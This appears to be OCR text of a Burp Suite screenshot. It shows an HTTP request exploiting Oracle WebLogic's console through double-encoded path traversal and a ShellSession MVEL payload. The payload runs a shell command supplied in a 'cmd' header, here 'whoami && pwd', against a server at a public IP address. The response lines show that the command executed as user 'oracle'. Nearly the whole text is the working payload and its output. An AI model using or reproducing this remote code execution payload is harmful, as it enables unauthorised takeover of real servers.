 Request
Pretty Raw Hex U2C Chinese \n
1 POST /console/css/%252e%252e%252fconsolejndi.portal ?test_handle =
com.tangosol.coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread
%20currentThread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();
%20weblogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork()
;%20java.lang.reflect.Field%20field%20=%20adapter.getClass().getDeclaredFie
ld(%22connectionHandler%22);field.setAccessible(true);Object%20obj%20=%20fi
eld.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20=%20(
weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod(%22ge
tServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHeader(%22cmd%
22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).toLowerCase().c
ontains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%20%22/c%22,%20cmd
}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd};if(cmd%20!=%20null
%20){%20String%20result%20=%20new%20java.util.Scanner(new%20java.lang.Proce
ssBuilder(cmds).start().getInputStream()).useDelimiter(%22\\A%22).next();%2
0weblogic.servlet.internal.ServletResponseImpl%20res%20=%20(weblogic.servle
t.internal.ServletResponseImpl)req.getClass().getMethod(%22getResponse%22).
invoke(req);res.getServletOutputStream().writeStream(new%20weblogic.xml.uti
l.StringInputStream(result));res.getServletOutputStream().flush();}%20curre
ntThread.interrupt(); HTTP/1.1
2 Host: :7001
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 58
9 Origin : http://8.136.241.0:7001
0 DNT: 1
1 cmd: whoami && pwd
2 Connection : close
3 Referer : http://8.136.241.0:7001/console/login/LoginForm.jsp
4 Cookie : ADMINCONSOLESESSION =
TZ_vPQujlNu9tCJNgPGWsJhN3DNlRn0Zk7CNGTRdswlDp31Mvtq-!1342982914
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Cache-Control : no-cache,no-store,max-age=0
3 Connection : close
4 Date: Wed, 19 Oct 2022 08:14:13 GMT
5 Pragma : No-cache
6 Content-Type : text/html; charset=UTF-8
7 Expires : Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options : SAMEORIGIN
9 Content-Length : 5987
10
11 oracle
12 /u01/oracle/user_projects/domains/base_domain
13 oracle
14 /u01/oracle/user_projects/domains/base_domain
15 oracle
16 /u01/oracle/user_projects/domains/base_domain
17 oracle
18 /u01/oracle/user_projects/domains/base_domain
19 oracle
20 /u01/oracle/user_projects/domains/base_domain
21 oracle
22 /u01/oracle/user_projects/domains/base_domain
23 oracle
24 /u01/oracle/user_projects/domains/base_domain
25 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
26 <html lang="zh-CN">
<head>
<meta http-equiv ="X-UA-Compatible " content="IE=edge">
<meta http-equiv ="Content-Script-Type " content="text/javascript ">
<meta http-equiv ="Content-Type " content="text/html; charset=UTF-8 ">
<title>
JNDI 主页 - WLS 控制台 JNDI 查看器
</title>
<link rel="stylesheet " type="text/css" href="
/console/framework/skeletons/wlsconsole/css/layout.css ">
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js "